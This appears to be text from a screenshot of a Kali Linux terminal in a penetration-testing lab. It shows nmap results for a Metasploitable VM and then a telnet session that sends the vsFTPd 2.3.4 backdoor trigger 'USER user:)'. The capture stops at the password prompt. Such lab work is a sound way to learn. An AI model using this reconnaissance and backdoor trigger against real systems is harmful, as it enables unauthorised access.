 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 00:0C:29:80:F4:35 (VMware)
Service Info: Hosts:  metasploitable.localdomain, localhost, irc.Metasploitable.
LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.86 seconds
root@kali:~# telnet 10.168.1.177 21
Trying 10.168.1.177...
Connected to 10.168.1.177.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER user:)
331 Please specify the password.
PASS pass